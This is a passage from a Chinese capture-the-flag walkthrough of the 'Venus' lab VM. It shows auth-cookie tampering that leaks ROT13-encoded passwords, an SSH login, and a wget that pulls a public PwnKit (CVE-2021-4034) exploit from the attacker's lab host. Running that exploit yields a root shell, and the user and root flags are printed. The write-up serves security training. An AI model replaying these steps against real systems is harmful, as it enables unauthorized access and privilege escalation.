Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.75 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.56.101:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: auth="dmVudXM6dGhyZmc="
Connection: close

发现返回的cookie有所改变
HTTP/1.1 200 OK
Date: Sun, 24 Apr 2022 08:29:51 GMT
Server: WSGIServer/0.2 CPython/3.9.5
Content-Type: text/html; charset=utf-8
X-Frame-Options: DENY
Content-Length: 450
X-Content-Type-Options: nosniff
Referrer-Policy: same-origin
Set-Cookie: auth="dmVudXM6aXJhaGY="; Path=/

解密得到venus:irahf
换成用户 magellan 使用同样的方法

POST / HTTP/1.1
Host: 192.168.56.101:8080
Content-Length: 0
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.56.101:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.75 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.56.101:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: auth="bWFnZWxsYW46dGhyZmc="
Connection: close

HTTP/1.1 200 OK
Date: Sun, 24 Apr 2022 08:36:52 GMT
Server: WSGIServer/0.2 CPython/3.9.5
Content-Type: text/html; charset=utf-8
X-Frame-Options: DENY
Content-Length: 450
X-Content-Type-Options: nosniff
Referrer-Policy: same-origin
Set-Cookie: auth="bWFnZWxsYW46aXJhaGZ2bmF0cmJ5YnRsMTk4OQ=="; Path=/

解密得到magellan:irahfvnatrbybtl1989
目前已得到
guest:thrfg
venus:irahf
magellan:irahfvnatrbybtl1989
拿去https://www.dcode.fr/cipher-identifier分析一下
经过尝试这些是rot13编码
解密得到
guest:guest
venus:venus
magellan:venusiangeology1989
尝试ssh登录
⬢ The Planets: Venus ssh guest@192.168.56.101
The authenticity of host '192.168.56.101 (192.168.56.101)' can't be established.
ED25519 key fingerprint is SHA256:DxWE635ufuhPori2NHTsgftcxxeSxrruyGTZLlmFlEY.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.56.101' (ED25519) to the list of known hosts.
guest@192.168.56.101's password:
Permission denied, please try again.
guest@192.168.56.101's password:
⬢ The Planets: Venus ssh venus@192.168.56.101
venus@192.168.56.101's password:
Permission denied, please try again.
venus@192.168.56.101's password:
⬢ The Planets: Venus ssh magellan@192.168.56.101
magellan@192.168.56.101's password:
[magellan@venus ~]$
成功使用magellan登录
2.3漏洞利用
…
2.4权限提升
2.4.1 信息收集
信息收集一波,在用户目录下拿到flag1
[magellan@venus ~]$ pwd
/home/magellan
[magellan@venus ~]$ ls -al
total 32
drwx------. 5 magellan magellan 228 May 21 2021 .
drwxr-xr-x. 4 root root 35 May 20 2021 ..
lrwxrwxrwx. 1 magellan magellan 9 May 21 2021 .bash_history -> /dev/null
-rw-r--r--. 1 magellan magellan 18 Jan 26 2021 .bash_logout
-rw-r--r--. 1 magellan magellan 141 Jan 26 2021 .bash_profile
-rw-r--r--. 1 magellan magellan 492 Jan 26 2021 .bashrc
drwxrwxr-x. 3 magellan magellan 17 May 20 2021 .cache
-rw-------. 1 magellan magellan 36 May 21 2021 .lesshst
drwx------. 4 magellan magellan 28 May 20 2021 .local
-rw-------. 1 magellan magellan 42 May 20 2021 .python_history
-rw-------. 1 magellan magellan 45 May 21 2021 user_flag.txt
drwxrwxr-x. 4 magellan magellan 109 May 21 2021 venus_monitor_proj
-rw-rw-r--. 1 magellan magellan 38 May 21 2021 .virc
-rw-rw-r--. 1 magellan magellan 218 May 21 2021 .wget-hsts
[magellan@venus ~]$ cat user_flag.txt
[user_flag_e799a60032068b27b8ff212b57c200b0]
sudo -l密码出错
2.4.2 方法一
那就查找一下可利用的suid程序
[magellan@venus home]$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/chage
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/pkexec
/usr/bin/su
/usr/bin/umount
/usr/bin/crontab
/usr/bin/sudo
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/at
/usr/sbin/grub2-set-bootflag
/usr/sbin/pam_timestamp_check
/usr/sbin/unix_chkpwd
/usr/sbin/mount.nfs
/usr/lib/polkit-1/polkit-agent-helper-1
/usr/libexec/cockpit-session
[magellan@venus home]$
发现polkit-agent-helper-1
搜索发现可以利用CVE-2021-4034
并在github找到利用poc:https://github.com/berdav/CVE-2021-4034
下载到kali本地,并上传至靶机
[magellan@venus tmp]$ wget http://192.168.56.102/CVE-2021-4034-main.zip
--2022-04-24 10:41:50-- http://192.168.56.102/CVE-2021-4034-main.zip
Connecting to 192.168.56.102:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6457 (6.3K) [application/zip]
Saving to: ‘CVE-2021-4034-main.zip’
CVE-2021-4034-main.zip 100%[======================================================================>] 6.31K --.-KB/s in 0s
2022-04-24 10:41:50 (466 MB/s) - ‘CVE-2021-4034-main.zip’ saved [6457/6457]
[magellan@venus tmp]$ unzip CVE-2021-4034-main.zip
Archive: CVE-2021-4034-main.zip
55d60e381ef90463ed35f47af44bf7e2fbc150d4
creating: CVE-2021-4034-main/
inflating: CVE-2021-4034-main/.gitignore
inflating: CVE-2021-4034-main/LICENSE
inflating: CVE-2021-4034-main/Makefile
inflating: CVE-2021-4034-main/README.md
inflating: CVE-2021-4034-main/cve-2021-4034.c
inflating: CVE-2021-4034-main/cve-2021-4034.sh
creating: CVE-2021-4034-main/dry-run/
inflating: CVE-2021-4034-main/dry-run/Makefile
inflating: CVE-2021-4034-main/dry-run/dry-run-cve-2021-4034.c
inflating: CVE-2021-4034-main/dry-run/pwnkit-dry-run.c
inflating: CVE-2021-4034-main/pwnkit.c
[magellan@venus tmp]$ cd CVE-2021-4034-main/
解压后,进入文件目录先后运行make、./cve-2021-4034
/
[magellan@venus CVE-2021-4034-main]$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall cve-2021-4034.c -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /usr/bin/true GCONV_PATH=./pwnkit.so:.
[magellan@venus CVE-2021-4034-main]$ ls -al
total 80
drwxr-xr-x. 4 magellan magellan 280 Apr 24 10:43 .
drwxrwxrwt. 14 root root 300 Apr 24 10:43 ..
-rwxr-xr-x. 1 magellan magellan 24640 Apr 24 10:43 cve-2021-4034
-rw-r--r--. 1 magellan magellan 292 Jan 30 14:21 cve-2021-4034.c
-rwxr-xr-x. 1 magellan magellan 305 Jan 30 14:21 cve-2021-4034.sh
drwxr-xr-x. 2 magellan magellan 100 Jan 30 14:21 dry-run
-rw-r--r--. 1 magellan magellan 33 Apr 24 10:43 gconv-modules
drwxr-xr-x. 2 magellan magellan 60 Apr 24 10:43 'GCONV_PATH=.'
-rw-r--r--. 1 magellan magellan 114 Jan 30 14:21 .gitignore
-rw-r--r--. 1 magellan magellan 1071 Jan 30 14:21 LICENSE
-rw-r--r--. 1 magellan magellan 469 Jan 30 14:21 Makefile
-rw-r--r--. 1 magellan magellan 339 Jan 30 14:21 pwnkit.c
-rwxr-xr-x. 1 magellan magellan 16488 Apr 24 10:43 pwnkit.so
-rw-r--r--. 1 magellan magellan 3419 Jan 30 14:21 README.md
[magellan@venus CVE-2021-4034-main]$ ./cve-2021-4034
成功提权后,在root目录下拿到flag2
[magellan@venus CVE-2021-4034-main]$ ./cve-2021-4034
sh-5.1
uid=0(root) gid=0(root) groups=0(root),1001(magellan) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
sh-5.1
sh-5.1
anaconda-ks.cfg root_flag.txt
sh-5.1
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@/
@@@@@@@@@@@@@@(((/(*(/((((((&@@@@@@@@@@@@@
@@@@@@@@@@@((
@@@@@@@@/
@@@@@@*((
@@@@@/(/(((
@@@@/(//((((
@@@//**/(/(
@@@(//(/((((((
@@@((//((((/((((
@@@(((/(((/
@@@(((/(
@@@@(///(
@@@@@(/*/(
@@@@@@%//((((
@@@@@@@@%
@@@@@@@@@@@/(
@@@@@@@@@@@@@@@(((
@@@@@@@@@@@@@@@@@@@@@@@%
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Congratulations on completing Venus!!!
If you have any feedback please contact me at SirFlash@protonmail.com
[root_flag_83588a17919eba10e20aad15081346af]
sh-5.1
2.4.3 方法二(学习中)
总结
本靶机通过利用登录报错,并利用hydra枚举用户名,然后通过更改cookie来获取用户密码,ssh登录后,通过信息收集找到可利用的suid程序,最后利用已经漏洞提权
- 信息收集
- dirsearch目录扫描
- hydra枚举用户名
- 更改cookie获取用户密码
- rot13解密
- suid提权—cve-2021-4034
本文内容由网友自发贡献,版权归原作者所有,本站不承担相应法律责任。如您发现有涉嫌抄袭侵权的内容,请联系:hwhale#tublm.com(使用前将#替换为@)